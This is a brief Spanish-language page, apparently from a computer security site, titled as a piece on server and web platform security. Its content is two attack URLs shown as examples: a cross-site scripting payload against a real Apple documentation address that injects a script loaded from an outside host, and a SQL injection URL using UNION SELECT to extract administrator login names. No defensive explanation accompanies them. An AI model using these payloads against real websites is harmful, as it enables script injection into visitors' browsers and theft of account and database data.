 Seguridad Informática

SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB

XSS:

http://docs.info.apple.com/article.html?artnum=';a=document.createElement('script');a.src='http://h4k.in/i.js';document.body.appendChild(a);//\';alert(1)//%22;alert(2)//\%22;alert(3)//--%3E

SQL Injection:

http://www.sitiovulnerable.com/index.php?id=10 UNION SELECT TOP 1 login_name FROM admin_login--

http://www.seguridad-informatica.cl